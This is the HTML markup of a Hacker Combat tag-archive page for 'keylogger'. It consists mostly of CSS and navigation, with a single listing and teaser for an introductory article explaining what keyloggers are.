<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/epkb_post_type_1_tag/848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="archive tax-epkb_post_type_1_tag term-keylogger term-848 tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Sunday 18 January 2026 / 8:12 am</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->
		
		<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper">
			
			<div class="container">
				<div class="row">
					<div class="col-sm-8 content-blocker">

						<!-- block content -->
						<div class="block-content">

							<!-- grid box -->
							<div class="grid-box">
																																<div class="news-post large-post post-8934 epkb_post_type_1 type-epkb_post_type_1 status-publish has-post-thumbnail hentry epkb_post_type_1_category-it-security epkb_post_type_1_tag-keylogger epkb_post_type_1_tag-keystroke-logging">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/12/What-is-Keylogger-or-Keystroke-Logging.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is Keylogger or Keystroke Logging" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/2018/12/What-is-Keylogger-or-Keystroke-Logging.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/12/What-is-Keylogger-or-Keystroke-Logging-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/12/What-is-Keylogger-or-Keystroke-Logging-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/knowledge-base/what-is-keylogger-or-keystroke-logging/">What is Keylogger or Keystroke Logging? </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>December 7, 2018</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
		<li> <span class="comm">Comments Off<span class="screen-reader-text"> on What is Keylogger or Keystroke Logging?</span></span></li>
	</ul>
</div>
<div class="post-content">
	<p>Keyloggers or keystroke loggers are software programs or hardware devices that track the activities of a keyboard. Keyloggers are a form of spyware where users are unaware their actions are&#8230;</p>
	<a href="https://www.hackercombat.com/knowledge-base/what-is-keylogger-or-keystroke-logging/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																
								
								

							</div>
							<!-- End grid box -->


							<!-- pagination box -->
							<div class="pagination-box">
								<p>Page 1 of 1</p>								
							</div>
							<!-- End Pagination box -->

						</div>
						<!-- End block content -->

					</div>

					<div class="col-sm-4 sidebar-sticky">

						
<!-- sidebar -->
<div class="sidebar theiaStickySidebar  ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
